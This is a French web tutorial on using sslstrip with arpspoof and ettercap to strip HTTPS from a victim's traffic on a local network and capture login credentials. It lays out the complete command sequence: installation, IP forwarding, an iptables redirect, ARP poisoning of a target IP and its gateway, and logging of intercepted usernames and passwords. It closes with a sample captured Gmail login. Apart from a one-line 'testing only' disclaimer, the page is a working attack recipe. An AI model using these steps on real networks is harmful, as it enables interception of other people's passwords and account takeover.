Web

Web

Logiciels

Logiciels

Sslstrip

Tester la sécurité d'une connexion SSL (https)

Pour : Linux, Debian, Ubuntu, ...

Ce tutoriel est avant tout mis à disposition pour tester la sécurité d'un réseau et non pas pour pirater.

Ne vous croyez pas sécurisé quand vous tappez un mot de passe sur internet (facebook, twitter, youtube, gmail, hotmail, ...).

Sslstrip va permettre de détourner le trafic sécurisé HTTPS en le redirigeant vers du HTTP avec une attaque man in the middle et va même allez remplacé le favicon par un petit cadenas.

Prérequis

Installation de python et des outils Dsnif:

apt-get install python apt-get install python-twisted-web apt-get install dsniff

Installation sslstrip

Téléchargement et installation de Sslstrip:

wget http://www.thoughtcrime.org/software/sslstrip/sslstrip-0.9.tar.gz tar xvzf sslstrip-0.9.tar.gz cd sslstrip-0.9 python setup.py install

Ifconfig

On va regarder le nom système de notre interface réseau:

# ifconfig eth0 Link encap:Ethernet HWaddr 01:2f:b3:d9:a1:d5 inet adr:192.168.1.15 Bcast:192.168.1.255 Masque:255.255.255.0 adr inet6: fe80::20e:a6ff:fef7:e5bf/64 Scope:Lien UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:6063 errors:0 dropped:0 overruns:0 frame:0 TX packets:6351 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 lg file transmission:1000 RX bytes:5173155 (4.9 MiB) TX bytes:1190803 (1.1 MiB) Interruption:17 lo Link encap:Boucle locale inet adr:127.0.0.1 Masque:255.0.0.0 adr inet6: ::1/128 Scope:Hôte UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:65 errors:0 dropped:0 overruns:0 frame:0 TX packets:65 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 lg file transmission:0 RX bytes:9673 (9.4 KiB) TX bytes:9673 (9.4 KiB)

Le nom de mon de ma carte réseau est "eth0".

IP Forwarding

Il faut activer l'ip forwarding pour le routage réseau:

echo "1" > /proc/sys/net/ipv4/ip_forward

Pour voir tutoriel sur IP Forwarding cliquez ici.

Iptables

On configure iptables pour redirigée le traffic http (port 80) vers le port 12000, se sera le port d'écoute de Sslstrip, par défault le port est 10000:

iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 12000

Sslstrip

Nous utiliserons sslstrip pour écouter sur le port 12000 et écrire toutes les données dont les noms d'utilisateurs et les mots de passe dans le fichier secret.txt :

python sslstrip.py -w secret.txt -a -l 12000 -f

Arpspoof

Nous allons pouvoir lancer l'Empoisonnement ARP (arp poisoning), ce qui va permêttre de nous placer en situation de "man in the middle" ou "MITM" (nous mêttre entre le client victime et le routeur ).

arpspoof -i eth0 -t 192.168.1.20 192.168.1.1

192.168.1.20 => IP de la victime (Ou tout le réseau 192.168.1.0)

192.168.1.1 => IP de sa passerelle

PS: Le man in the middle peut aussi être fait avec ettercap.

Ettercap

Il est possible utiliser ettercap pour nous afficher les noms de comptes utilisateurs et mot de passe en direct, de toutes façon tout est enregistré dans le fichier secret.txt:

# ettercap -T -q -i eth0 ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Listening on eth1... (Ethernet) eth0 -> 01:2F:B3:D9:A1:D5 192.168.1.15 255.255.255.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint 2183 known services Starting Unified sniffing... Text only Interface activated... Hit 'h' for inline help

On peut aussi sauvegarder le résultat de Ettercap dans un fichier texte "pass.txt".

# ettercap -T -q -i eth0 >> pass.txt



Exemple de connexion

En tant normale par exemple quand vous vous connectez à votre compte google ou boite mail "Gmail" votre page de login est en HTTPS:



Mais une fois votre "MITM" de mis en place et "Sslstrip" opérationnel votre fenêtre ressemble maintenant à ça.

Avec un petit cadenas à la place du favicon et la connexion en http au lieu du https:

Et voici ce qui apparaîtera dans Ettercap une fois la victime de connecté:

HTTP : 74.125.40.102:80 -> USER: supertotoman@gmail.com PASS: toto INFO: http://www.google.com/accounts/ServiceLogin?hl=fr&continue=http://www.google.fr/

Par O.Cédric

Sur www.octetmalin.net

Article publié le:

15/07/2011 15:22

Cette page vous à plus?

Dîtes que vous l'aimez en cliquant sur le bouton Facebook.

Cracker un point d'accès wifi

Cracker un point d'accès wifi Prendre le control du compte root

Prendre le control du compte root Horloge en temps réel par internet

Horloge en temps réel par internet Naviguer en toute sécurité

Naviguer en toute sécurité Accélerer le démarrage de Windows

Accélerer le démarrage de Windows